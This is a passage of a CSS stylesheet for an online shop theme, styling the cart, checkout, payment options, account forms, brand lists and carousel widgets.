	}
	#order-detail-content #cart_summary td.cart_quantity {
		width: 33%;
		min-height: 70px;
		border-left: 1px solid #ccc;
		border-right: 1px solid #ccc;
	}
	#order-detail-content #cart_summary td.cart_quantity div {
		display: block;
	}
	#order-detail-content #cart_summary td.cart_quantity > .form-control {
		display: inline;
	}
	#order-detail-content #cart_summary td.cart_quantity > .cart_quantity_button a {
		margin-right: 0px;
		float: none;
	}
	#order-detail-content #cart_summary td.cart_total {
		width: 33%;
		min-height: 70px;
		text-align: right;
	}
	#order-detail-content #cart_summary td.cart_delete {
		position: absolute;
		right: 20px;
		top: 7px;
	}
	#order-detail-content #cart_summary td.cart_delete:before {
		content: '' !important;
	}
	#order-detail-content #cart_summary td div {
		display: inline;
	}
	#order-detail-content #cart_summary td:before {
		content: attr(data-title);
		font-weight: bold;
		display: block;
	}
	#order-detail-content #cart_summary tfoot td {
		float: none;
		width: 100%;
	}
	#order-detail-content #cart_summary tfoot td:before {
		display: inline;
	}
	#order-detail-content #cart_summary tfoot tr .text-right, #order-detail-content #cart_summary tfoot tr tbody td.cart_unit, #order-detail-content #cart_summary tbody tfoot tr td.cart_unit, #order-detail-content #cart_summary tfoot tr tbody td.cart_total, #order-detail-content #cart_summary tbody tfoot tr td.cart_total, #order-detail-content #cart_summary tfoot tr .price {
		display: block;
		float: left;
		width: 50%;
	}
}
@media (max-width: 768px) {
	#order-detail-content #cart_summary tbody td .price {
		text-align: center;
	}
	#order-detail-content #cart_summary tbody td.cart_description {
		width: 300px;
	}
}
.cart_voucher {
	vertical-align: top !important;
}
.cart_voucher h4 {
	font: 600 18px/22px "Open Sans", sans-serif;
	color: #555454;
	text-transform: uppercase;
	padding: 7px 0 10px 0;
}
.cart_voucher .title-offers {
	color: #333;
	font-weight: bold;
	margin-bottom: 6px;
}
.cart_voucher fieldset {
	margin-bottom: 10px;
}
.cart_voucher fieldset #discount_name {
	float: left;
	width: 219px;
	margin-right: 11px;
}
.cart_voucher #display_cart_vouchers span {
	font-weight: bold;
	cursor: pointer;
	color: #777;
}
.cart_voucher #display_cart_vouchers span:hover {
	color: #515151;
}
.enable-multishipping {
	margin: -13px 0 17px;
}
.enable-multishipping label {
	font-weight: normal;
}
#HOOK_SHOPPING_CART #loyalty i {
	font-size: 26px;
	line-height: 26px;
	color: #cfcccc;
}
#order_carrier {
	clear: both;
	margin-top: 20px;
	border: 1px solid #999;
	background: #fff;
}
.order_carrier_logo {
	max-width: 65px;
	max-height: 65px;
}
#order_carrier .title_block {
	padding: 0 15px;
	height: 29px;
	font-weight: bold;
	line-height: 29px;
	color: #444;
	font-weight: bold;
	text-transform: uppercase;
	background: url(../img/bg_table_th.png) repeat-x 0 -10px #999;
}
#order_carrier span {
	display: block;
	padding: 15px;
	font-weight: bold;
}
.multishipping_close_container {
	text-align: center;
}
table#cart_summary .gift-icon {
	color: white;
	background: #08c;
	display: inline;
	line-height: 20px;
	padding: 2px 5px;
	border-radius: 5px;
}
#multishipping_mode_box {
	padding-top: 12px;
	padding-bottom: 19px;
}
#multishipping_mode_box .title {
	font-weight: bold;
	color: #333;
	margin-bottom: 15px;
}
#multishipping_mode_box .description_off {
	display: none;
}
#multishipping_mode_box .description_off div {
	margin-bottom: 10px;
}
#multishipping_mode_box .description_off a:hover,
#multishipping_mode_box .description a:hover {
	background: #f3f3f3;
	border: 1px solid #ccc;
}
#multishipping_mode_box.on .description_off {
	display: block;
}
.multishipping-cart .cart_address_delivery.form-control {
	width: 198px;
}
#order .address_add.submit {
	margin-bottom: 20px;
}
#ordermsg {
	margin-bottom: 30px;
}
#id_address_invoice.form-control,
#id_address_delivery.form-control {
	width: 269px;
}
.addresses .select label,
.addresses .selector,
.addresses .addresses .address_select {
	clear: both;
	float: left;
}
.addresses .waitimage {
	display: none;
	float: left;
	width: 24px;
	height: 24px;
	background-image: url("../../../img/loader.gif");
	background-repeat: no-repeat;
	position: relative;
	bottom: -2px;
	left: 10px;
}
.addresses .checkbox.addressesAreEquals {
	clear: both;
	float: left;
	margin: 15px 0 25px 0;
}
#order .delivery_option > div,
#order-opc .delivery_option > div {
	display: block;
	margin-bottom: 20px;
	font-weight: normal;
}
#order .delivery_option > div > table,
#order-opc .delivery_option > div > table {
	background: #fff;
	margin-bottom: 0;
}
#order .delivery_option > div > table.resume,
#order-opc .delivery_option > div > table.resume {
	height: 53px;
}
#order .delivery_option > div > table.resume.delivery_option_carrier,
#order-opc .delivery_option > div > table.resume.delivery_option_carrier {
	margin-top: 10px;
	width: 100%;
	border: 1px solid #d6d4d4;
	font-weight: bold;
}
#order .delivery_option > div > table.resume.delivery_option_carrier td,
#order-opc .delivery_option > div > table.resume.delivery_option_carrier td {
	padding: 8px 11px 7px 11px;
}
#order .delivery_option > div > table.resume.delivery_option_carrier td i,
#order-opc .delivery_option > div > table.resume.delivery_option_carrier td i {
	font-size: 20px;
	margin-right: 7px;
	vertical-align: -2px;
}
#order .delivery_option > div > table.resume td.delivery_option_radio,
#order-opc .delivery_option > div > table.resume td.delivery_option_radio {
	width: 54px;
	padding-left: 0;
	padding-right: 0;
	text-align: center;
}
#order .delivery_option > div > table.resume td.delivery_option_logo,
#order-opc .delivery_option > div > table.resume td.delivery_option_logo {
	width: 97px;
	padding-left: 21px;
}
#order .delivery_option > div > table.resume td.delivery_option_price,
#order-opc .delivery_option > div > table.resume td.delivery_option_price {
	width: 162px;
}
.order_carrier_content {
	line-height: normal;
	padding-bottom: 16px;
}
.order_carrier_content .carrier_title {
	font-weight: bold;
	color: #333;
}
.order_carrier_content .checkbox input {
	margin-top: 2px;
}
.order_carrier_content .delivery_options_address .carrier_title {
	margin-bottom: 17px;
}
.order_carrier_content + div {
	padding-bottom: 15px;
}
#carrierTable {
	border: 1px solid #999;
	border-bottom: none;
	background: #fff;
}
#carrierTable tbody {
	border-bottom: 1px solid #999;
}
#carrierTable th {
	padding: 0 15px;
	height: 29px;
	font-weight: bold;
	line-height: 29px;
	color: #444;
	text-transform: uppercase;
	background: url(../img/bg_table_th.png) repeat-x 0 -10px #999;
}
#carrierTable td {
	padding: 15px;
	font-weight: bold;
	border-right: 1px solid #e9e9e9;
}
#carrierTable td.carrier_price {
	border: none;
}
p.checkbox.gift {
	margin-bottom: 10px;
}
#gift_div {
	display: none;
	margin-top: 5px;
	margin-bottom: 10px;
}
a.iframe {
	color: #333;
	text-decoration: underline;
}
a.iframe:hover {
	text-decoration: none;
}
p.payment_module {
	margin-bottom: 10px;
}
p.payment_module a {
	display: block;
	border: 1px solid #d6d4d4;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	font-size: 17px;
	line-height: 23px;
	color: #333;
	font-weight: bold;
	padding: 33px 40px 34px 99px;
	letter-spacing: -1px;
	position: relative;
}
p.payment_module a.bankwire {
	background: url(../img/bankwire.png) 15px 12px no-repeat #fbfbfb;
}
p.payment_module a.cheque {
	background: url(../img/cheque.png) 15px 15px no-repeat #fbfbfb;
}
p.payment_module a.cash {
	background: url(../img/cash.png) 15px 15px no-repeat #fbfbfb;
}
p.payment_module a.cheque:after, p.payment_module a.bankwire:after, p.payment_module a.cash:after {
	display: block;
	content: "\f054";
	position: absolute;
	right: 15px;
	margin-top: -11px;
	top: 50%;
	font-family: "FontAwesome";
	font-size: 25px;
	height: 22px;
	width: 14px;
	color: #777;
}
p.payment_module a:hover {
	background-color: #f6f6f6;
}
p.payment_module a span {
	font-weight: bold;
	color: #666;
}
.payment_module.box {
	margin-top: 20px;
}
p.cheque-indent {
	margin-bottom: 9px;
}
.cheque-box .form-group {
	margin-bottom: 0px;
}
.cheque-box .form-group .form-control {
	width: 269px;
}
.order-confirmation.box {
	line-height: 29px;
}
.order-confirmation.box a {
	text-decoration: underline;
}
.order-confirmation.box a:hover {
	text-decoration: none;
}
.delivery_option_carrier td {
	width: 200px;
}
.delivery_option_carrier td + td {
	width: 280px;
}
.delivery_option_carrier td + td + td {
	width: 200px;
}
.delivery_option_carrier tr td {
	padding: 5px;
}
.delivery_option_carrier.selected {
	display: table;
}
.not-displayable {
	display: none;
}
#address .box,
#identity .box,
#account-creation_form .box,
#new_account_form .box,
#opc_account_form .box,
#authentication .box {
	padding-bottom: 20px;
	line-height: 20px;
}
#address p.required,
#identity p.required,
#account-creation_form p.required,
#new_account_form p.required,
#opc_account_form p.required,
#authentication p.required {
	color: #f13340;
	margin: 9px 0 16px 0;
}
#address p.inline-infos,
#identity p.inline-infos,
#account-creation_form p.inline-infos,
#new_account_form p.inline-infos,
#opc_account_form p.inline-infos,
#authentication p.inline-infos {
	color: red;
}
#address .form-group,
#identity .form-group,
#account-creation_form .form-group,
#new_account_form .form-group,
#opc_account_form .form-group,
#authentication .form-group {
	margin-bottom: 4px;
}
#address .form-group .form-control,
#identity .form-group .form-control,
#account-creation_form .form-group .form-control,
#new_account_form .form-group .form-control,
#opc_account_form .form-group .form-control,
#authentication .form-group .form-control {
	max-width: 271px;
}
#address .form-group .form-control#adress_alias,
#identity .form-group .form-control#adress_alias,
#account-creation_form .form-group .form-control#adress_alias,
#new_account_form .form-group .form-control#adress_alias,
#opc_account_form .form-group .form-control#adress_alias,
#authentication .form-group .form-control#adress_alias {
	margin-bottom: 20px;
}
@media (min-width: 1200px) {
	#address .form-group.phone-number,
	#identity .form-group.phone-number,
	#account-creation_form .form-group.phone-number,
	#new_account_form .form-group.phone-number,
	#opc_account_form .form-group.phone-number,
	#authentication .form-group.phone-number {
		float: left;
		width: 270px;
		margin-right: 13px;
	}
}
@media (min-width: 1200px) {
	#address .form-group.phone-number + p,
	#identity .form-group.phone-number + p,
	#account-creation_form .form-group.phone-number + p,
	#new_account_form .form-group.phone-number + p,
	#opc_account_form .form-group.phone-number + p,
	#authentication .form-group.phone-number + p {
		padding: 23px 0 0 0px;
		margin-bottom: 0;
	}
}
#address .gender-line,
#identity .gender-line,
#account-creation_form .gender-line,
#new_account_form .gender-line,
#opc_account_form .gender-line,
#authentication .gender-line {
	margin-bottom: 4px;
	padding-top: 4px;
}
#address .gender-line > label,
#identity .gender-line > label,
#account-creation_form .gender-line > label,
#new_account_form .gender-line > label,
#opc_account_form .gender-line > label,
#authentication .gender-line > label {
	margin-right: 10px;
	margin-bottom: 0;
}
#address .gender-line .radio-inline label,
#identity .gender-line .radio-inline label,
#account-creation_form .gender-line .radio-inline label,
#new_account_form .gender-line .radio-inline label,
#opc_account_form .gender-line .radio-inline label,
#authentication .gender-line .radio-inline label {
	font-weight: normal;
	color: #777;
}
#identity #center_column form.std .row,
#authentication #center_column form.std .row,
#order-opc #center_column form.std .row {
	margin-left: -5px;
	margin-right: -5px;
}
#identity #center_column form.std .row .col-xs-4,
#authentication #center_column form.std .row .col-xs-4,
#order-opc #center_column form.std .row .col-xs-4 {
	padding-left: 5px;
	padding-right: 5px;
	max-width: 94px;
}
#identity #center_column form.std .row .col-xs-4 .form-control,
#authentication #center_column form.std .row .col-xs-4 .form-control,
#order-opc #center_column form.std .row .col-xs-4 .form-control {
	max-width: 84px;
}
#identity #center_column .footer_links,
#authentication #center_column .footer_links,
#order-opc #center_column .footer_links {
	border: none;
	padding-top: 0;
}
#new_account_form .box {
	line-height: 20px;
}
#new_account_form .box .date-select {
	padding-bottom: 10px;
}
#new_account_form .box .top-indent {
	padding-top: 10px;
}
#new_account_form .box .customerprivacy {
	padding-top: 15px;
}
#authentication fieldset.account_creation {
	margin-bottom: 20px;
}
#password {
	padding-top: 0;
	border: none;
}
#password .box p {
	margin-bottom: 9px;
}
#password .box .form-group {
	margin-bottom: 20px;
}
#password .box .form-group .form-control {
	width: 263px;
}
#instant_search_results a.close {
	font-size: 13px;
	font-weight: 600;
	opacity: 1;
	line-height: inherit;
	text-transform: none;
	font-family: Arial, Helvetica, sans-serif;
}
#instant_search_results a.close:hover {
	color: #515151;
}
#manufacturers_list h3,
#suppliers_list h3 {
	font-size: 17px;
	line-height: 23px;
}
#manufacturers_list .description,
#suppliers_list .description {
	line-height: 18px;
}
#manufacturers_list .product-counter a,
#suppliers_list .product-counter a {
	font-weight: bold;
	color: #333;
}
#manufacturers_list .product-counter a:hover,
#suppliers_list .product-counter a:hover {
	color: #515151;
}
#manufacturers_list.list li .mansup-container,
#suppliers_list.list li .mansup-container {
	border-top: 1px solid #ebebeb;
	padding: 31px 0 30px 0;
}
@media (max-width: 767px) {
	#manufacturers_list.list li .mansup-container,
	#suppliers_list.list li .mansup-container {
		text-align: center;
	}
}
#manufacturers_list.list li:first-child .mansup-container,
#suppliers_list.list li:first-child .mansup-container {
	border-top: 0;
}
#manufacturers_list.list li .left-side,
#suppliers_list.list li .left-side {
	text-align: center;
}
#manufacturers_list.list li h3,
#suppliers_list.list li h3 {
	margin-top: -5px;
	padding-bottom: 8px;
}
#manufacturers_list.list li .middle-side,
#suppliers_list.list li .middle-side {
	padding-left: 0;
}
@media (max-width: 767px) {
	#manufacturers_list.list li .middle-side,
	#suppliers_list.list li .middle-side {
		padding-right: 15px;
		padding-left: 15px;
	}
}
#manufacturers_list.list li .right-side-content,
#suppliers_list.list li .right-side-content {
	border-left: 1px solid #ebebeb;
	padding: 0 0 32px 31px;
	min-height: 108px;
}
@media (max-width: 767px) {
	#manufacturers_list.list li .right-side-content,
	#suppliers_list.list li .right-side-content {
		min-height: 1px;
		padding: 0;
		border: none;
	}
}
#manufacturers_list.list li .right-side-content .product-counter,
#suppliers_list.list li .right-side-content .product-counter {
	position: relative;
	top: -6px;
	margin-bottom: 12px;
}
@media (max-width: 767px) {
	#manufacturers_list.list li .right-side-content .product-counter,
	#suppliers_list.list li .right-side-content .product-counter {
		top: 0;
	}
}
#manufacturers_list.grid li,
#suppliers_list.grid li {
	text-align: center;
}
#manufacturers_list.grid li .product-container,
#suppliers_list.grid li .product-container {
	padding-top: 40px;
	padding-bottom: 20px;
	border-bottom: 1px solid #ebebeb;
}
#manufacturers_list.grid li .product-container .left-side,
#suppliers_list.grid li .product-container .left-side {
	padding-bottom: 42px;
}
#manufacturers_list.grid li .product-container h3,
#suppliers_list.grid li .product-container h3 {
	padding-bottom: 10px;
}
#manufacturers_list.grid li .product-container .product-counter,
#suppliers_list.grid li .product-container .product-counter {
	margin-bottom: 12px;
}
@media (min-width: 1200px) {
	#manufacturers_list.grid li.first-in-line,
	#suppliers_list.grid li.first-in-line {
		clear: left;
	}
	#manufacturers_list.grid li.last-line .product-container,
	#suppliers_list.grid li.last-line .product-container {
		border-bottom: none;
	}
}
@media (min-width: 768px) and (max-width: 1199px) {
	#manufacturers_list.grid li.first-item-of-tablet-line,
	#suppliers_list.grid li.first-item-of-tablet-line {
		clear: left;
	}
	#manufacturers_list.grid li.last-tablet-line .product-container,
	#suppliers_list.grid li.last-tablet-line .product-container {
		border-bottom: none;
	}
}
@media (max-width: 767px) {
	#manufacturers_list.grid .product-container,
	#suppliers_list.grid .product-container {
		border-bottom: none;
	}
}
#manufacturer .description_box,
#supplier .description_box {
	padding-top: 20px;
	padding-bottom: 20px;
	border-top: 1px solid #ebebeb;
}
#manufacturer .description_box .hide_desc,
#supplier .description_box .hide_desc {
	display: none;
}
#manufacturer .bottom-pagination-content,
#manufacturer .top-pagination-content,
#supplier .bottom-pagination-content,
#supplier .top-pagination-content {
	min-height: 69px;
}
#manufacturer .top-pagination-content.bottom-line,
#supplier .top-pagination-content.bottom-line {
	border-bottom: 1px solid #ebebeb;
}
table.discount i {
	font-size: 20px;
	line-height: 20px;
	vertical-align: -2px;
}
table.discount i.icon-ok {
	color: #46a74e;
}
table.discount i.icon-remove {
	color: #f13340;
}
#guestTracking .form-control {
	max-width: 271px;
}
@media (min-width: 1200px) {
	#guestTracking .form-group {
		overflow: hidden;
	}
	#guestTracking .form-group i {
		padding-left: 10px;
	}
	#guestTracking .form-control {
		float: left;
	}
	#guestTracking label {
		float: left;
		clear: both;
		width: 100%;
	}
}
#pagenotfound .pagenotfound {
	max-width: 824px;
	margin: 100px auto 100px auto;
	text-align: center;
}
#pagenotfound .pagenotfound .img-404 {
	padding: 8px 0 27px 0;
}
#pagenotfound .pagenotfound .img-404 img {
	max-width: 100%;
}
#pagenotfound .pagenotfound h1 {
	font: 600 28px/34px "Open Sans", sans-serif;
	color: #333;
	text-transform: uppercase;
	margin-bottom: 7px;
}
#pagenotfound .pagenotfound p {
	font: 600 16px/20px "Open Sans", sans-serif;
	color: #555454;
	text-transform: uppercase;
	border-bottom: 1px solid #ebebeb;
	padding-bottom: 19px;
	margin-bottom: 20px;
}
#pagenotfound .pagenotfound h3 {
	font-weight: bold;
	color: #333;
	font-size: 13px;
	line-height: normal;
	margin-bottom: 18px;
}
#pagenotfound .pagenotfound label {
	font-weight: normal;
}
@media (max-width: 767px) {
	#pagenotfound .pagenotfound label {
		display: block;
	}
}
#pagenotfound .pagenotfound .form-control {
	max-width: 293px;
	display: inline-block;
	margin-right: 5px;
}
@media (max-width: 767px) {
	#pagenotfound .pagenotfound .form-control {
		margin: 0 auto 15px auto;
		display: block;
	}
}
#pagenotfound .pagenotfound .buttons {
	padding: 48px 0 20px 0;
}
#pagenotfound .pagenotfound .buttons .button-medium i.left {
	font-size: 17px;
}
#account-creation_form fieldset.reversoform {
	padding: 10px !important;
}
#account-creation_form fieldset.reversoform .text label {
	display: block;
	padding: 0 0 10px 0;
	width: 100%;
	text-align: left;
}
#account-creation_form fieldset.reversoform .infos-sup {
	padding: 0 !important;
	font-size: 10px;
	font-style: italic;
	text-align: right;
}
#account-creation_form fieldset.customerprivacy label,
fieldset.customerprivacy label {
	cursor: pointer;
}
.tab-content {
	margin-top: 20px;
}
form#sendComment fieldset {
	padding: 10px;
	border: 1px solid #ccc;
	background: #eee;
}
form#sendComment h3 {
	font-size: 14px;
}
#new_comment_form p.text {
	margin-bottom: 0;
	padding-bottom: 0;
}
#sendComment p.text label,
#sendComment p.textarea label {
	display: block;
	margin: 12px 0 4px;
	font-weight: bold;
	font-size: 12px;
}
#sendComment p.text input {
	padding: 0 5px;
	height: 28px;
	width: 498px;
	border: 1px solid #ccc;
	background: url(../img/bg_input.png) repeat-x 0 0 #fff;
}
#sendComment p.textarea textarea {
	height: 80px;
	width: 508px;
	border: 1px solid #ccc;
}
#sendComment p.submit {
	padding: 0;
	text-align: right;
}
#sendComment p.closeform {
	float: right;
	padding: 0;
	height: 12px;
	width: 12px;
	text-indent: -5000px;
	background: url(../img/icon/delete.gif) no-repeat 0 0;
}
.star {
	position: relative;
	top: -1px;
	display: inline-block;
	overflow: hidden;
	cursor: pointer;
	font-size: 12px;
	font-weight: normal;
}
.star a {
	display: block;
	position: absolute;
	text-indent: -5000px;
}
div.star:after {
	content: "\e814";
	font-family: 'Linearicons-Free';
	display: inline-block;
	color: #b5b5b5;
	font-size: 12px;
}
div.star.star_on {
	display: inline-block;
}
div.star.star_on:after {
	content: "\e814";
	font-family: 'Linearicons-Free';
	display: inline-block;
	color: #020696;
	font-size: 12px;
}
div.star.star_hover:after {
	content: "\f005";
	font-family: "FontAwesome";
	display: inline-block;
	color: #ffc300;
}
.blockcategories_footer ul ul {
	display: none !important;
}
.form-group.form-error input, .form-group.form-error textarea {
	border: 1px solid #f13340;
	color: #f13340;
	background: url(../img/icon/form-error.png) 98% 5px no-repeat #fff1f2;
}
.form-group.form-ok input, .form-group.form-ok textarea {
	border: 1px solid #46a74e;
	color: #35b33f;
	background: url(../img/icon/form-ok.png) 98% 5px no-repeat #ddf9e1;
}
.form-group.form-error .form-control, .form-group.form-ok .form-control {
	padding-right: 30px;
}
.radio-inline, .checkbox {
	padding-left: 0;
}
.radio-inline .checker, .checkbox .checker {
	float: left;
}
.radio-inline .checker span, .checkbox .checker span {
	top: 0px;
}
.radio-inline div.radio, .checkbox div.radio {
	display: inline-block;
}
.radio-inline div.radio span, .checkbox div.radio span {
	float: left;
	top: 0px;
}
.fancybox-skin {
	background: #fff !important;
}
.fancybox-skin .fancybox-close {
	width: 28px;
	height: 28px;
	background: none;
	font-size: 28px;
	line-height: 28px;
	color: #333;
	text-align: center;
	background: white;
	-moz-border-radius: 50px;
	-webkit-border-radius: 50px;
	border-radius: 50px;
}
.fancybox-skin .fancybox-close:hover {
	color: #515151;
}
.fancybox-skin .fancybox-close:after {
	content: "\f057";
	font-family: "FontAwesome";
}
#facebook_block,
#cmsinfo_block {
	overflow: hidden;
	background: #f2f2f2;
	min-height: 344px;
	height: 344px;
	padding-right: 29px;
	padding-left: 29px;
}
@media (max-width: 991px) {
	#facebook_block,
	#cmsinfo_block {
		min-height: 354px;
		height: 354px;
		padding-left: 13px;
		padding-right: 13px;
	}
}
@media (max-width: 767px) {
	#facebook_block,
	#cmsinfo_block {
		width: 100%;
		min-height: 1px;
	}
}
#facebook_block h4 {
	padding: 35px 0 0 0;
	margin: 0 0 12px 0;
	font: 300 21px/25px "Open Sans", sans-serif;
	color: #6f6d6d;
}
@media (max-width: 991px) {
	#facebook_block h4 {
		font-size: 18px;
	}
}
@media (max-width: 767px) {
	#facebook_block h4 {
		padding-top: 20px !important;
	}
}
@media (max-width: 768px) {
	#facebook_block h4 {
		font-size: 16px;
	}
}
#facebook_block .facebook-fanbox {
	background: #fff;
	border: 1px solid #aaa;
	padding-bottom: 10px;
}
#cmsinfo_block {
	border-left: 1px solid #d9d9d9;
}
@media (max-width: 767px) {
	#cmsinfo_block {
		border: none;
		margin-top: 10px;
	}
}
#cmsinfo_block > div {
	padding: 35px 10px 0 0;
}
@media (max-width: 767px) {
	#cmsinfo_block > div {
		padding-top: 20px;
	}
}
@media (max-width: 479px) {
	#cmsinfo_block > div {
		width: 100%;
		border-top: 1px solid #d9d9d9;
	}
}
#cmsinfo_block > div + div {
	border-left: 1px solid #d9d9d9;
	min-height: 344px;
	padding-left: 29px;
}
@media (max-width: 479px) {
	#cmsinfo_block > div + div {
		border-left: none;
		padding-left: 10px;
		min-height: 1px;
		padding-bottom: 15px;
	}
}
#cmsinfo_block em {
	float: left;
	width: 60px;
	height: 60px;
	margin: 3px 10px 0 0;
	font-size: 30px;
	color: #444;
	line-height: 60px;
	text-align: center;
	background: #6f6d6d;
	-moz-border-radius: 100px;
	-webkit-border-radius: 100px;
	border-radius: 100px;
}
@media (max-width: 991px) {
	#cmsinfo_block em {
		width: 30px;
		height: 30px;
		line-height: 30px;
		font-size: 20px;
	}
}
#cmsinfo_block .type-text {
	overflow: hidden;
}
#cmsinfo_block h3 {
	margin: 0 0 5px 0;
	font: 300 21px/25px "Open Sans", sans-serif;
	color: #6f6d6d;
}
@media (max-width: 1199px) {
	#cmsinfo_block h3 {
		font-size: 18px;
	}
}
#cmsinfo_block ul li {
	padding-bottom: 22px;
}
@media (max-width: 1199px) {
	#cmsinfo_block ul li {
		padding-bottom: 10px;
	}
}
@media (max-width: 991px) {
	#cmsinfo_block ul li {
		padding-bottom: 0;
	}
}
#cmsinfo_block p em {
	background: none;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	border-radius: 0;
	margin: 0;
	font-size: 13px;
	color: #777;
	float: none;
	height: inherit;
	line-height: inherit;
	text-align: left;
	font-style: italic;
}
.ie8 #facebook_block,
.ie8 #cmsinfo_block {
	height: 344px;
}
@media (max-width: 1199px) {
	.zoomdiv {
		display: none !important;
	}
}
#product.content_only div.pb-left-column p.resetimg {
	margin-bottom: 0px;
	padding-top: 0px;
}
#product.content_only div.pb-left-column #thumbs_list_frame {
	margin-bottom: 0px;
}
#product_comparison td.compare_extra_information {
	padding: 10px;
}
#product_comparison #social-share-compare {
	margin-bottom: 50px;
}
.btn-facebook:hover, .btn-twitter:hover, .btn-google-plus:hover, .btn-pinterest:hover {
	border-color: white;
}
.btn-facebook i {
	color: #435f9f;
}
.btn-facebook:hover {
	color: white;
	background-color: #435f9f;
}
.btn-facebook:hover i {
	color: white;
}
.btn-twitter i {
	color: #00aaf0;
}
.btn-twitter:hover {
	color: white;
	background-color: #00aaf0;
}
.btn-twitter:hover i {
	color: white;
}
.btn-google-plus i {
	color: #e04b34;
}
.btn-google-plus:hover {
	color: white;
	background-color: #e04b34;
}
.btn-google-plus:hover i {
	color: white;
}
.btn-pinterest i {
	color: #ce1f21;
}
.btn-pinterest:hover {
	color: white;
	background-color: #ce1f21;
}
.btn-pinterest:hover i {
	color: white;
}
.payment_option_form {
	display: none;
}
.payment_option_logo {
	height: 50px;
	max-height: 50px;
}
.payment_module_adv {
	height: 120px;
	max-height: 120px;
}
.payment_option_selected {
	display: none;
	margin-top: 15px;
}
.payment_option_selected i {
	color: green;
}
.payment_option_cta {
	margin-left: 10px;
	color: #333 !important;
}
.tnc_box {
	background: #fbfbfb;
	border: 1px solid #d6d4d4;
	padding: 14px 18px 13px;
	margin: 0 0 30px 0;
	line-height: 23px;
}
.pointer-box {
	cursor: pointer;
}
* {
	outline: 0 !important;
}
a:hover, a:focus {
	outline: 0;
	text-decoration: none;
}
ul, h1, h2, h3, h4, h5, h6 {
	margin: 0;
}
li {
	list-style: none;
}
.warning {
	padding: 0 15px;
}
img {
	max-width: 100%;
}
/*
*  Core Owl Carousel CSS File
* v1.3.3
*/
.back-top a {
	background: #232323;
	bottom: 35px;
	display: none;
	height: 40px;
	position: fixed;
	right: 20px;
	width: 40px;
	cursor: pointer;
	text-align: center;
	border: 1px solid #fff;
	z-index: 9999;
}
.back-top a:before {
	font-family: "FontAwesome";
	content: "\f062";
	font-size: 18px;
	display: block;
	line-height: 40px;
	color: #fff;
}
.back-top a:hover {
	background: #020696;
}
.owl-carousel .owl-wrapper:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}
.owl-carousel {
	display: none;
	position: relative;
	width: 100%;
	-ms-touch-action: pan-y;
}
.owl-carousel .owl-wrapper {
	display: none;
	position: relative;
	-webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-wrapper-outer {
	overflow: hidden;
	position: relative;
	width: 100%;
}
.owl-carousel .owl-wrapper-outer.autoHeight {
	-webkit-transition: height 500ms ease-in-out;
	-moz-transition: height 500ms ease-in-out;
	-ms-transition: height 500ms ease-in-out;
	-o-transition: height 500ms ease-in-out;
	transition: height 500ms ease-in-out;
}
.owl-carousel .owl-item {
	float: left;
	padding: 0 15px;
}
.owl-controls .owl-page,
.owl-controls .owl-buttons div {
	cursor: pointer;
}
.owl-controls {
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-tap-highlight-color: transparent;
}
/* Styling Pagination*/
.owl-theme .owl-controls .owl-page {
	display: inline-block;
	zoom: 1;
	*display: inline;
	/*IE7 life-saver */
}
.owl-theme .owl-controls .owl-page span {
	display: block;
	width: 13px;
	height: 13px;
	margin: 3px;
	background: none repeat scroll 0% 0% #fff;
	border: 1px solid #e5e5e5;
	border-radius: 100%;
	box-shadow: 0px 2px 4px -1px #555 inset;
}
.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span {
	box-shadow: 0px 2px 7px -1px #555 inset;
	border-color: #aaa;
}
.owl-carousel .owl-wrapper,
.owl-carousel .owl-item {
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	-ms-backface-visibility: hidden;
	-webkit-transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
}
/* mouse grab icon */
.grabbing {
	cursor: url(grabbing.png) 8 8, move;
}
.navbar {
	z-index: 0 !important;
}
/******************** button ***************/
.button.button-small span {
	display: block;
	padding: 3px 8px 3px 8px;
	border: 1px solid;
	border-color: #8b8a8a;
}
.button.button-small span i {
	margin-right: 5px;
}
.button.button-small span i.right {
	font-size: 10px;
	margin-right: 0;
	margin-left: 5px;
}
.alert-warning a {
	display: none;
}
.button.button-medium {
	color: #444;
	padding: 0;
	background: #333;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	border-radius: 0;
}
.button.button-medium span {
	font-size: 13px;
	display: block;
	padding: 4px 5px 4px 9px;
	font-weight: normal;
}
.bt_compare strong {
	font-weight: normal;
}
table#product_comparison .button.ajax_add_to_cart_button, table#product_comparison .button.lnk_view, .button.button-small,
.button.button-medium, .button.exclusive-medium, .cart_navigation .button-exclusive, .button.lnk_view {
	padding: 10px 15px;
	margin: 0;
	border: 0;
	background: #333;
	font-size: 13px;
	font-weight: normal;
	color: #fff;
	text-transform: uppercase;
	text-shadow: none;
}
table#product_comparison .button.ajax_add_to_cart_button:hover, table#product_comparison .button.lnk_view:hover, .button.button-small:hover,
.button.button-medium:hover, .button.exclusive-medium:hover, .cart_navigation .button-exclusive:hover, .button.lnk_view:hover {
	background: #020696;
}
table#product_comparison .button.ajax_add_to_cart_button:before {
	display: none;
}
table#product_comparison .button.lnk_view span, .button.button-small span, .button.button-medium span, .button.exclusive-medium span, .button.lnk_view span {
	padding: 0;
	margin: 0;
	border: 0;
	background: none;
	font-weight: normal;
	font-size: 13px;
}
#create-account_form .button-medium.exclusive, .button.button-medium {
	border: 0;
	background: #333;
	color: #fff;
	text-transform: uppercase;
	padding: 10px 15px;
}
#create-account_form .button-medium.exclusive:hover, .button.button-medium:hover {
	background: #020696;
}
.cart_navigation .button-exclusive:hover, .cart_navigation .button-exclusive:focus, .cart_navigation .button-exclusive:active {
	background: #020696;
	-webkit-box-shadow: none;
	box-shadow: none;
}
/******************** button ***************/
/************** advertising_block ***************/
.advertising_block {
	position: relative;
	margin-bottom: 30px;
	text-align: center;
}
.advertising_block a img {
	width: 100%;
	height: auto;
}
.advertising_block a:before {
	position: absolute;
	content: "";
	top: 0;
	left: 0;
	width: 0;
	height: 0;
	margin: 0 auto;
	background-color: rgba(255, 255, 255, 0.1);
	-webkit-transition: all 500ms ease-in;
	-moz-transition: all 500ms ease-in;
